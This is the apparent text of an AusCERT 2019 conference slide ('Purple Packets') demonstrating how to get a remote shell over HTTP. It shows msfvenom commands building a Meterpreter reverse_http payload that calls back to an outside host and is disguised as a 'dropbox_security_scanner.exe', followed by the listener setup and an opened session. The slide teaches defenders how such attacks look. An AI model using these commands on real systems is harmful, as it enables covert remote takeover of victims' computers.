 AUSCERT2019
Cyber Security Conference
AUSCERT
Getting a shell via HTTPS HTTP
$ ./msfvenom -p windows/x64/meterpreter/reverse_http LHOST=dropbox.packets.dev \
LPORT=7600 -f exe -o dropbox_security_scanner.exe
$ ./msfconsole
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_http
msf5 exploit(multi/handler) > run
[*] Sending stage (206403 bytes) to 203.0.113.117
[*] Meterpreter session 1 opened (198.51.100.12 -> 203.0.113.117) ...
meterpreter>
Purple Packets - AusCERT 2019 - Aaron Soto & Matt Bromiley